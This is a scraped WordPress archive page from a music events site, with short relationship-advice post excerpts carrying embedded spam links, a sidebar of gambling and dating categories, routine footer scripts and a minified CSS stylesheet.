	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9067 -->



<article id="post-9066" class="posts-list__item default-item post-9066 post type-post status-publish format-standard hentry category-online-dating">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/relationships-tips-how-to-build-a-healthy-partnership/" rel="bookmark">Relationships Tips- How to build a Healthy Partnership</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/online-dating/" rel="category tag">Online dating</a></span><span class="posted-on">Posted <time datetime="2024-01-07T23:16:10+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>Interactions take a lot of effort and are laborious. From excellent contact to finding the right individual, a bit goes into making sure your relation succeeds. The most successful relationships are built on trust https://www.intalio.com/10-women-who-changed-the-technology-world/ and respect.If you want a good marriage, make sure to check out these significant suggestions:1....</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/relationships-tips-how-to-build-a-healthy-partnership/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://stagefest.live/relationships-tips-how-to-build-a-healthy-partnership/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9066 -->



<article id="post-9069" class="posts-list__item default-item post-9069 post type-post status-publish format-standard hentry category-online-dating">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/how-couples-can-benefit-from-joint-hobby-rewards/" rel="bookmark">How Couples Can benefit from Joint Hobby Rewards</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/online-dating/" rel="category tag">Online dating</a></span><span class="posted-on">Posted <time datetime="2024-01-06T09:13:25+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>In a relationship, cultivating shared interests can have a number of advantages, from encouraging communication and teamwork to promoting personal intimacy and total satisfaction. But, balancing personal habits and impulses with the needs of everyday life can be challenging. Making a shared determination to prioritize activities along and explore innovative...</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/how-couples-can-benefit-from-joint-hobby-rewards/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://stagefest.live/how-couples-can-benefit-from-joint-hobby-rewards/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9069 -->



<article id="post-9065" class="posts-list__item default-item post-9065 post type-post status-publish format-standard hentry category-online-dating">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/longer-range-partnership-advice/" rel="bookmark">Longer- Range Partnership Advice</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/online-dating/" rel="category tag">Online dating</a></span><span class="posted-on">Posted <time datetime="2024-01-01T02:33:12+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>Much- mileage relationships require a unique kind of effort and industriousness www.ohheyladies.com/costa-rican-women/. But they can also be extremely satisfying, as many couples who've survived the distance vouch.A productive long-distance relationship is founded on trust and contact. However, those things can be said rather than done, especially if you're concerned about...</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/longer-range-partnership-advice/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://stagefest.live/longer-range-partnership-advice/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9065 -->


</div><div class='pagination'><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://stagefest.live/2021/11/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://stagefest.live/2021/11/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://stagefest.live/2021/11/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://stagefest.live/2021/11/page/221/">221</a></li>
	<li><a class="next page-numbers" href="https://stagefest.live/2021/11/page/2/">»</a></li>
</ul>
</div></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stagefest.live/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">John Martin</span> on <a href="https://stagefest.live/hamilton-bohannon-the-funk-soul-and-disco-musician-has-died/#comment-166">HAMILTON BOHANNON THE FUNK, SOUL AND DISCO MUSICIAN  HAS DIED</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://stagefest.live/2025/01/'>January 2025</a></li>
	<li><a href='https://stagefest.live/2024/12/'>December 2024</a></li>
	<li><a href='https://stagefest.live/2024/07/'>July 2024</a></li>
	<li><a href='https://stagefest.live/2024/01/'>January 2024</a></li>
	<li><a href='https://stagefest.live/2023/12/'>December 2023</a></li>
	<li><a href='https://stagefest.live/2023/11/'>November 2023</a></li>
	<li><a href='https://stagefest.live/2023/10/'>October 2023</a></li>
	<li><a href='https://stagefest.live/2023/09/'>September 2023</a></li>
	<li><a href='https://stagefest.live/2023/07/'>July 2023</a></li>
	<li><a href='https://stagefest.live/2023/03/'>March 2023</a></li>
	<li><a href='https://stagefest.live/2022/09/'>September 2022</a></li>
	<li><a href='https://stagefest.live/2022/08/'>August 2022</a></li>
	<li><a href='https://stagefest.live/2022/07/'>July 2022</a></li>
	<li><a href='https://stagefest.live/2022/06/'>June 2022</a></li>
	<li><a href='https://stagefest.live/2022/05/'>May 2022</a></li>
	<li><a href='https://stagefest.live/2022/04/'>April 2022</a></li>
	<li><a href='https://stagefest.live/2022/03/'>March 2022</a></li>
	<li><a href='https://stagefest.live/2022/02/'>February 2022</a></li>
	<li><a href='https://stagefest.live/2022/01/'>January 2022</a></li>
	<li><a href='https://stagefest.live/2021/12/'>December 2021</a></li>
	<li><a href='https://stagefest.live/2021/11/' aria-current="page">November 2021</a></li>
	<li><a href='https://stagefest.live/2021/10/'>October 2021</a></li>
	<li><a href='https://stagefest.live/2021/09/'>September 2021</a></li>
	<li><a href='https://stagefest.live/2021/08/'>August 2021</a></li>
	<li><a href='https://stagefest.live/2021/07/'>July 2021</a></li>
	<li><a href='https://stagefest.live/2021/06/'>June 2021</a></li>
	<li><a href='https://stagefest.live/2021/05/'>May 2021</a></li>
	<li><a href='https://stagefest.live/2021/04/'>April 2021</a></li>
	<li><a href='https://stagefest.live/2021/03/'>March 2021</a></li>
	<li><a href='https://stagefest.live/2020/04/'>April 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://stagefest.live/category/1xbet-casino-russia/">1xbet Casino Russia</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://stagefest.live/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stagefest.live/category/country/">Country</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stagefest.live/category/general/">General</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://stagefest.live/category/music/hiphop/">HipHop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://stagefest.live/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://stagefest.live/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://stagefest.live/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://stagefest.live/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://stagefest.live/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://stagefest.live/category/pinup/">pinup</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://stagefest.live/category/music/pop/">Pop</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://stagefest.live/wp-login.php">Log in</a></li>
			<li><a href="https://stagefest.live/feed/">Entries feed</a></li>
			<li><a href="https://stagefest.live/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->



	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="43" class="elementor elementor-43" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-aff4979 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aff4979" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b71d702" data-id="b71d702" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e42e40 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9e42e40" data-element_type="widget" id="footer_main" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3c95eae" href="https://www.facebook.com/stagefestlive" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4c34027" href="https://twitter.com/stagefestlive" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a9eda40" href="https://www.instagram.com/stagefestlive/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d575c03" data-id="d575c03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e162d0f f-copyright elementor-widget elementor-widget-text-editor" data-id="e162d0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="margin: 0;">© 2021 <a href="https://stagefest.live/"><span style="color: #b4b5b7;">StageFest</span></a> All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery(document).ready(function(){
				var restPasswd = 'https://stagefest.live';
				var cls = jQuery('#wpmem_login .button_div + .link-text > a').html();
				jQuery('li.tab_uploadevent > a').html('Create Event');
				jQuery('li.tab_myclasses > a').html('My Events');
				jQuery('li.tab_followedClasses > a').html('Followed Events');
				if(cls === 'Click here to reset'){
					jQuery('#wpmem_login .button_div + .link-text > a').attr('href', restPasswd+'/reset-password/');
				}

				var anchTxt = jQuery('.r-tabs-nav li:nth-child(2) a').html();
				if(anchTxt === 'Courses'){
					jQuery('.r-tabs-nav li:nth-child(2) a').html('Events');
				}


			});
		</script>

	<script type="text/javascript">
  jQuery(document).ready(function(){ 
 	
  		jQuery('.elementor-element.elementor-element-3c353ac.elementor-column.elementor-col-100.elementor-top-column').hide();

  	  	
  });

</script>
		<script type="text/javascript">
		  jQuery(document).ready(function(){
		    		    
		    var erroTxt = jQuery('#tab-followed ul.event-list .portfolio_item').length;
		    if( erroTxt < 1){
		    	jQuery('#tab-followed ul.event-list').html('No Followed Events.');
		    }

		    // =========== Login page error classs
		    var errMsg   =  jQuery('#wpmem_msg h2 + p').html();
			if(errMsg === 'You entered an invalid username or password.'){
			    jQuery('#wpmem_msg').addClass('errMsg');
			}
											  });
		 // jQuery(".elementor-element.elementor-element-54624ee.elementor-widget.elementor-widget-shortcode").prepend('<a href="https://stagefest.live/view-3/?hash=c24734beae47bcdfdf6471501dd692ce"><img src="https://stagefest.live/wp-content/uploads/2021/09/you-2-1.png"></a>');
		</script>

	<link rel='stylesheet' id='e-animations-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/stagefest.live\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"7.42.2"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/20727295.js?integration=WordPress' id='leadin-script-loader-js-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_easycast//js/handler.js?ver=1.0.0' id='wcl-ec-js-js'></script>
<script type='text/javascript' src='https://streamplayer.worldcastlive.com/app.js?ver=3.0.8' id='script-webrtc-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/theme-script.js?ver=1.2.8' id='kava-theme-script-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3' id='share-link-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/stagefest.live\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"November 2021 -","excerpt":""}};
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.2.3' id='jet-blocks-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3' id='preloaded-modules-js'></script>
<script type='text/javascript' id='jet-blog-js-extra'>
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/stagefest.live\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.2.9' id='jet-blog-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.demo-pages.min.css?ver=6.0.1
body_size: 35552
content:
.lato{font-family:'Lato',sans-serif}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:\201C \201D \2018 \2019}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}body,figure{margin:0}legend,button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}html,body{padding:0;margin:0;background:#f1f1f1;color:#505050;font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:24px}pre{padding:0;margin:0}pre code{overflow:hidden}.center{margin:0 auto;width:1000px;max-width:95%}a{text-decoration:none;color:#0381bb;font-weight:bold}a.normal{font-weight:normal}a:focus,:focus{outline:none}img{border:0}table{padding:0;margin:0;border-collapse:collapse}tr,td{padding:0;margin:0}h2{font-size:16px;margin:30px 0 0 0;padding:0}.fa-external-link{font-size:9px;margin-left:3px}.error{color:#f03800}.ok{color:#0c5f1f}::-moz-selection{background:#ffd800;text-shadow:none}::selection{background:#ffd800;text-shadow:none}@media only screen and (max-width:500px){.ios-500px-width-100,.ios-500px-width-100.box-50{width:100%}.iphone-hidden{display:none}}#black-top-bar{height:45px;border-top:1px solid #dae3ec;border-bottom:1px solid #fff;background:#505050}#header{border-bottom:1px solid #fff}#header-box{border-bottom:1px solid #e3e3e3}#logo{padding:40px 0;margin:0;font-family:'Lato',sans-serif;font-size:32px;vertical-align:middle}#logo p{padding:0;margin:0}#logo img{height:45px;margin-right:15px;vertical-align:middle;transition:all .25s ease 0s}#logo a{text-shadow:1px 1px 1px #fff;transition:all .25s ease 0s}#logo a:hover{text-shadow:1px 1px 10px #999}#bread-crumbs-box{border-bottom:1px solid #fff;margin:0 0 30px 0}#bread-crumbs{background:#ececec;border-bottom:1px solid #e3e3e3}#bread-crumbs p{padding:10px 0;margin:0}#footer{background:#27252a;color:#f1f1f1;margin-top:30px}#footer a{font-weight:normal;color:#dbdbdb}.footer-top-row{margin:30px 0}.footer-top-row ul{line-height:30px}.footer-bot-row{background:#111}@media only screen and (max-width:550px){#logo{text-align:center;width:100%;font-size:26px;line-height:40px;margin:0 0 10px 0;padding:0 0 40px 0}#logo img{margin:40px auto 10px auto;display:block}#footer .footer-top-row .box-30{width:100%;margin-bottom:20px;text-align:center}#demo{padding:15px 0}}.icon,.github-icon,.view-icon,.download-icon,.paypal-icon,.codecanyon-icon{display:inline-block;vertical-align:middle;padding-left:25px}.download-icon{background:url("../img/common/download.png") no-repeat 0 50%}.read-more-blue-icon{background:url("../img/common/next-blue.png") no-repeat center right;padding-right:15px}.read-more-orange-icon{background:url("../img/common/next-orange.png") no-repeat center right;padding-right:15px}.border-img{border:4px solid #fff;outline:1px solid #c4c4c4}.border-img-black{border:1px solid #000}.border-img-grey4{border:1px solid #c4c4c4}.white-btn,.big-white-btn{border:1px solid #dae3ec;border-radius:3px;color:#6c6c6c;padding:5px 10px;display:inline-block;background:#fff;background:-moz-linear-gradient(top, #fff 0, #efefef 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #efefef));background:-webkit-linear-gradient(top, #fff 0, #efefef 100%);background:-o-linear-gradient(top, #fff 0, #efefef 100%);background:-ms-linear-gradient(top, #fff 0, #efefef 100%);background:linear-gradient(to bottom, #fff 0, #efefef 100%)}.big-white-btn{height:40px;line-height:40px;padding:0;text-align:center;margin:0 20px 20px 0}.white-btn.orange,.big-white-btn.orange{color:#f03800;border:1px solid #fca185}.white-btn.blue,.big-white-btn.blue{color:#0381bb;border:1px solid #85baf7}.white-btn.grey,.big-white-btn.grey{border:1px solid #c4c4c4}.f15{font-size:15px}.f16{font-size:16px}.f18{font-size:18px}.f20{font-size:20px}.lh28{line-height:28px}.orange{color:#f03800}.blue{color:#0381bb}.light-blue2{color:#9fc2ce}.text-shadow{text-shadow:1px 1px 1px #fff}.title-15{font-size:15px}.title-24-orange{font-size:24px;color:#f03800}.title-24-blue{font-size:24px;color:#0381bb}.title-24-blue a{font-weight:normal}.title-16-bold-black2{color:#27252a;font-size:16px;font-weight:bold}.title-16-underline-normal{font-size:16px;text-decoration:underline;font-weight:normal}.h1-30-normal{margin:10px 0 0 0;padding:0;font-size:3 0;font-weight:normal;font-family:'Lato',sans-serif;font-size:26px;color:red}.h1-30-normal.center{width:100%;text-align:center;max-width:100%}.grey-strip{position:relative}.grey-strip h3{margin:0 0 0 -10px;padding:10px;font-size:3 0;font-weight:normal;font-family:'Lato',sans-serif;font-size:24px;background:#f1f1f1;float:left;position:relative}.grey-strip:before{content:'';display:block;position:absolute;width:100%;height:1px;top:50%;bottom:0;border-bottom:1px solid #e3e3e3}@media only screen and (max-width:320px){.grey-strip h3{float:none;margin:0;padding:0;width:100%;text-align:center}}.h2-30-normal{margin:0;padding:0;font-size:3 0;font-weight:normal;font-family:'Lato',sans-serif;font-size:26px}.note{margin-bottom:60px;text-align:center}@media only screen and (max-width:400px){.h1-30-normal{line-height:33px}.h1-30-normal.left{float:none;text-align:center}}.demo-preview{background:#fff;margin:10px 0 40px 0;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid #e3e3e3}.demo-preview img{max-width:100%;border-radius:3px}.vspacer{border-top:1px solid #dbdbdb;border-bottom:1px solid #fff;line-height:1px;font-size:1px}#license{background:#f8f8ff;margin:20px 0;padding-top:10px}#license p,#license h1,#license h2,#license h3,#license h4,#license h5,#license h6{margin:0;padding:0 20px 10px 20px}.buy-section{margin:20px 0;padding:20px;background:#fff;vertical-align:middle;font-size:16px}.buy-section img,.buy-section input{vertical-align:middle}.buy-section .buy-txt{margin:0 20px 0 0;line-height:50px}.buy-section .buy-txt .price{font-weight:bold;font-size:18px;padding:0 15px}#binpress-product-widget .component{box-shadow:0 0 10px #999;border-radius:2px}#hp-colored-preview-box{background-image:url('/content/img/homepage/hp-bg.jpg');background-repeat:no-repeat;background-color:#464a56;padding:100px 0;text-align:center;background-position:50% 50%;background-size:cover;margin:0 0 50px 0}#hp-colored-preview-box p{font-family:'Lato',sans-serif;font-size:40px;color:#fff;text-shadow:0 0 9px #000;text-transform:uppercase;background-color:#464a56;background-color:rgba(70,74,86,0.6);padding:15px;margin:0}#hp-colored-preview-box .big-white-btn{border:0}@media only screen and (max-width:800px){#hp-colored-preview-box p{font-size:30px}}@media only screen and (max-width:500px){#hp-colored-preview-box p{font-size:22px;line-height:normal;padding:5px 0}}.bg-white1{background-color:#f4f4f4;border-top:1px solid #fff;border-bottom:1px solid #fff}.bg-white2-noise{background-color:#efefef;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb}.form .row{margin:0 0 15px 0}.form label{display:block;float:left;width:100px}.form input[type="text"],.form input[type="password"]{border:1px solid #bbb;width:200px}.form .big-white-btn{padding:0 15px}.change-password-form label{width:145px}.fork-me-on-github img{position:absolute;top:0;right:0;border:0;width:149px;height:149px}.new{color:#f03800;font-style:italic;font-family:'Lato',sans-serif}.box{float:left;width:100%}.box-25{width:25%}.box-30{width:30%}.box-40{width:40%}.box-50{width:50%}.box-55{width:55%}.box-60{width:60%}.box-70{width:70%}.box-100px{width:100px}.box-170px{width:170px}.box-200px{width:200px}.box-mh-600{min-height:600px}.box-max-w-600{min-width:600px}@media only screen and (max-width:500px){.box-max-w-600{max-width:500px;min-width:inherit}}.center-40{margin:0 auto;width:40%}.align-right{text-align:right}.align-center{text-align:center}.align-middle{vertical-align:middle}.left{float:left}.right{float:right}.block{display:block}.left-block{display:block;float:left}.hidden{display:none}.reset-pm{padding:0;margin:0}.reset-pm-bot{padding-bottom:0;margin-bottom:0}.p-tb-20{padding:20px 0;margin:0}.p-lr-20{padding:0 20px;margin:0}.p-lrt-20{padding:20px 20px 0 20px;margin:0}.p20{padding:20px;margin:0}.p40{padding:40px;margin:0}.m-tb-20{padding:0;margin:20px 0}.p-b-10{padding:0 0 10px 0;margin:0}.relative{position:relative}.absolute{position:absolute}.overflow-hidden{overflow:hidden}.hmenu{padding:0;margin:0;list-style:none}.hmenu li{float:left}.vmenu{list-style-type:square;margin:20px;padding:0 0 0 10px}.vmenu-2{list-style-type:none;margin:0;padding:0}.arrows-menu,.arrows-menu-p20{padding:0 0 0 15px;margin:0}.arrows-menu li,.arrows-menu-p20 li{list-style-image:url("../img/common/next.png");padding-left:5px}.arrows-menu .active,.arrows-menu-p20 .active,.arrows-menu .active,.arrows-menu-p20 .active{color:#f03800}.arrows-menu .empty,.arrows-menu-p20 .empty{list-style:none}.arrows-menu-p20{margin-top:50px}.arrows-menu-p20 li{padding-bottom:20px}#social-menu li{line-height:45px;padding-left:15px;font-size:16px}#social-menu a{color:#dbdbdb}@media only screen and (max-width:1300px){#social-menu{float:left}}.default-menu li{margin:10px 25px 35px 0;padding:4px 0;border:1px solid transparent}.default-menu li a{color:#6c6c6c;text-shadow:1px 1px 1px #fff;transition:all .25s ease 0s}.default-menu li:hover a{color:#27252a;text-shadow:1px 1px 10px #999}.default-menu li:hover a 